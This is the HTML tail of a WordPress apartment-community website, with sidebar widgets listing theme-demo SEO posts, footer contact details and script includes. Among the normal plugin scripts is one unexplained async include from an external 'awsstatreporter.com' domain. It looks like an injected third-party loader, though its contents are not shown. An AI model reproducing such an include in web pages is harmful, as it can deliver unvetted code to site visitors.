<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


</div>
				
			</div>

		
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="block-2" class="sidebar-box widget widget_block widget_search wpex-mb-30 wpex-clr"><form role="search" method="get" action="https://www.reserveatwynwoodapartments.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="sidebar-box widget widget_block wpex-mb-30 wpex-clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.reserveatwynwoodapartments.com/2016/02/22/seo-plan/">Developing A Good SEO Plan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.reserveatwynwoodapartments.com/2016/02/17/wordpress-seo-keywords/">Beginner’s Guide To WordPress SEO: Keywords</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.reserveatwynwoodapartments.com/2016/02/04/seo-optimized-titles-taglines/">Better SEO Optimized Titles &#038; Taglines</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.reserveatwynwoodapartments.com/2016/01/29/sitemaps-guide/">A Guide To Using Sitemaps</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/">Beginner’s Guide To WordPress SEO: Introduction</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget widget_block wpex-mb-30 wpex-clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://totaltheme.wpengine.com">AJ Clarke</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/#comment-20">Beginner’s Guide To WordPress SEO: Introduction</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://totaltheme.wpengine.com">AJ Clarke</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/#comment-19">Beginner’s Guide To WordPress SEO: Introduction</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://totaltheme.wpengine.com">AJ Clarke</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/#comment-18">Beginner’s Guide To WordPress SEO: Introduction</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://totaltheme.wpengine.com">AJ Clarke</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/#comment-17">Beginner’s Guide To WordPress SEO: Introduction</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://totaltheme.wpengine.com">AJ Clarke</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.reserveatwynwoodapartments.com/2016/01/29/sitemaps-guide/#comment-16">A Guide To Using Sitemaps</a></footer></article></li></ol></div></div></div><div id="search-1" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://www.reserveatwynwoodapartments.com/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div><div id="wpex_recent_posts_thumb-1" class="sidebar-box widget widget_wpex_recent_posts_thumb wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Recent Posts</div><ul class="wpex-widget-recent-posts style-default"><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main wpex-border-t"><a href="https://www.reserveatwynwoodapartments.com/2016/02/22/seo-plan/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15 wpex-image-hover opacity"><img class="wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2060'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/wordpress-seo-yoast-functions-65x60.jpg" alt="" width="65" height="60" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Developing A Good SEO Plan</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-opacity-80">February 22, 2016</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://www.reserveatwynwoodapartments.com/2016/02/17/wordpress-seo-keywords/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15 wpex-image-hover opacity"><img class="wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2060'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/multi-autho-blog-wordpress-plugins-65x60.jpg" alt="" width="65" height="60" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Beginner’s Guide To WordPress SEO: Keywords</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-opacity-80">February 17, 2016</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://www.reserveatwynwoodapartments.com/2016/02/04/seo-optimized-titles-taglines/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15 wpex-image-hover opacity"><img class="wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2060'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/website-titles-taglines-65x60.jpg" alt="" width="65" height="60" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Better SEO Optimized Titles &#038; Taglines</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-opacity-80">February 4, 2016</div></div></a></li></ul></div><div id="wpex_facebook_page_widget-1" class="sidebar-box widget widget_wpex_facebook_page_widget wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Find Us On Facebook</div>
			<div class="fb-page wpex-overflow-hidden" data-href="https://www.facebook.com/moz/" data-small-header="" data-adapt-container-width="true" data-hide-cover="" data-show-facepile="on" data-width="500"></div>

			
				<div id="fb-root"></div>
				<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0" nonce="jS9cWosG"></script>

			
		</div><div id="tag_cloud-1" class="sidebar-box widget widget_tag_cloud wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Tags</div><div class="tagcloud"><a href="https://www.reserveatwynwoodapartments.com/tag/analytics/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 1em;">analytics</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/black-hat/" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 1em;">black hat</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/google/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 1em;">Google</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/keywords/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 1em;">keywords</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/linkbait/" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 1em;">linkbait</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/optimization/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 1em;">optimization</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/ranking/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 1em;">ranking</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/tracking/" class="tag-cloud-link tag-link-10 tag-link-position-8" style="font-size: 1em;">tracking</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/traffic/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 1em;">traffic</a>
<a href="https://www.reserveatwynwoodapartments.com/tag/white-hat/" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 1em;">white hat</a></div>
</div></div>

	
</aside>


	</div>


			
		</main>

		
		

<div id="footer-callout-wrap" class="wpex-bg-gray-100 wpex-py-30 wpex-border-solid wpex-border-gray-200 wpex-border-y wpex-text-gray-700">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">Take your website to the next level and boost your traffic with our proven 10 step process for better rankings on Google &amp; other search engines.</div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="#" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get Started Today<span class="ticon ticon-angle-double-right theme-button-icon-right" aria-hidden="true"></span></a></div>

			
		
	</div>

</div>
<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1668470503368 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched" style="background-position:bottom left !important;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1638469393893"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#cccccc;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center">Join our community</h2>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:25px"></div><div class="textcenter theme-button-wrap wpex-clr"><a href="https://arlingtoncommunities.securecafe.com/onlineleasing/oak-ridge-apartments-6/guestlogin.aspx?_yTrackUser=MTc4ODQ0MDU2NSM1MDczNzg2OTE%3d-COIK3WmuXCk%3d&#038;_yTrackVisit=MzExODU1NjM1MCMyODk2NzYyNzQ%3d-o2TnBh%2fK4RI%3d&#038;_yTrackReqDT=05462220221908" class="vcex-button theme-button align-center inline" target="_blank" style="background:#d79a29;color:#ffffff;" rel="noopener noreferrer" data-wpex-hover='{&quot;background&quot;:&quot;#3f758f&quot;,&quot;color&quot;:&quot;#ffffff&quot;}'><span class="theme-button-inner">Apply Today</span></a></div> <div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:30px"></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1638486264379 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr hide-at-mm-breakpoint"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1661373139411"><a href="https://reserveatwynwoodapartments.com/"><img class="wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-Footer-ColorLogoStacked.png" alt="" width="600" height="300" /></a></div></figure><figure class="vcex-image vcex-module wpex-clr show-at-mm-breakpoint"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1661373154176"><a href="https://reserveatwynwoodapartments.com/"><img class="wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20300'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoStacked.png" alt="" width="800" height="300" /></a></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Quick Links</h4>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px"></div><div class="vcex-module vcex-bullets custom-icon">
<ul>
 	<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-icon-wrap wpex-mr-10"><span class="vcex-icon fas fa-angle-right" aria-hidden="true" style="color:#d79a29;"></span></span><div class="vcex-content wpex-flex-grow"><a href="https://reserveatwynwoodapartments.com/amenities/">Amenities</a></div></div></li>
 	<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-icon-wrap wpex-mr-10"><span class="vcex-icon fas fa-angle-right" aria-hidden="true" style="color:#d79a29;"></span></span><div class="vcex-content wpex-flex-grow"><a href="https://reserveatwynwoodapartments.com/availability/">Floor Plans</a></div></div></li>
 	<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-icon-wrap wpex-mr-10"><span class="vcex-icon fas fa-angle-right" aria-hidden="true" style="color:#d79a29;"></span></span><div class="vcex-content wpex-flex-grow"><a href="https://reserveatwynwoodapartments.com/gallery/">Gallery</a></div></div></li>
 	<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-icon-wrap wpex-mr-10"><span class="vcex-icon fas fa-angle-right" aria-hidden="true" style="color:#d79a29;"></span></span><div class="vcex-content wpex-flex-grow"><a href="/tours/">Tours</a></div></div></li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Contact</h4>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px"></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5"><a  href="tel:256-269-6997" class="vcex-list-item-link wpex-no-underline"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d79a29;"><span class="vc_li vc_li-phone"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">(256) 269-6997</div></div></a></div><div class="vcex-module vcex-bullets custom-icon">
<ul>
 	<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-icon-wrap wpex-mr-10"><span class="vcex-icon vc_li vc_li-location" aria-hidden="true" style="color:#d79a29;"></span></span><div class="vcex-content wpex-flex-grow"><a href="https://goo.gl/maps/ENupoiskRkAkkk2z6" target="_blank" rel="noopener">220 Donauer Drive SW<br />
Cullman, AL 35055</a></div></div></li>
</ul>
</div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px"></div><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-left wpex-float-left wpex-max-w-100 wpex-mx-auto wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-gray-200" style="width:220px;margin-bottom:10px;border-color:#444444;"></div><div class="vcex-clear--divider wpex-clear"></div><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pages/category/Real-Estate/The-Reserve-at-Wynwood-Apartments-100219271528438/" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-0 wpex-mr-0 wpex-has-custom-color wpex-facebook" target="_blank" style="color:#d79a29;" data-wpex-hover="{&quot;color&quot;:&quot;#e8e8e8&quot;}" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/reserveatwynwood/" class="wpex-social-btn wpex-social-btn-no-style wpex-mb-0 wpex-mr-0 wpex-has-custom-color wpex-instagram" target="_blank" style="color:#d79a29;" data-wpex-hover="{&quot;color&quot;:&quot;#e8e8e8&quot;}" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:30px"></div></div></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear hide-at-mm-breakpoint" style="height:20px"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-caret-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"></script><script src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https://www.reserveatwynwoodapartments.com/wp-admin/admin-ajax.php"};
//# sourceURL=footprint-wp-js-extra
</script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/footprint-wp/footprint-wp.js?ver=6.9" id="footprint-wp-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1" id="wpex-hoverintent-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b" id="wpex-supersubs-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4" id="wpex-superfish-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2" id="wpex-easing-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"ajaxurl":"https://www.reserveatwynwoodapartments.com/wp-admin/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"toggle","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyheaderCustomLogo":"https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoHorizontal.png","stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","animateMobileToggle":"1","mobileToggleMenuPosition":"absolute","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.2" id="wpex-core-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/total-theme-core/inc/vcex/assets/js/vcex-shortcodes.min.js?ver=1.3" id="vcex-shortcodes-js"></script>
<script src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathliving.com/?utm_source=superpathliving_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#f9fafb)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
        
                  <div class="spsig-policies">
            <a href="https://www.reserveatwynwoodapartments.com/privacy-policy/" target="_self">Privacy Policy</a> <span>|</span> <a href="https://www.reserveatwynwoodapartments.com/terms-of-service/" target="_self">Terms of Use</a>          </div>
              </div>
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reserveatwynwoodapartments.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 124/206 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 9/36 queries in 0.008 seconds using Redis

Served from: www.reserveatwynwoodapartments.com @ 2026-01-25 23:59:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reserveatwynwoodapartments.com/wp-admin/admin-ajax.php
body_size: -18
content:
Footprint Set: ref:  landing: https://www.reserveatwynwoodapartments.com/tag/tracking/

--- FILE ---
content_type: text/plain
